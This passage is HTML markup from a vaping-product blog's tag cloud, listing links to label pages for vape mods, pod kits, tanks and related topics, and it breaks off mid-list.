<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
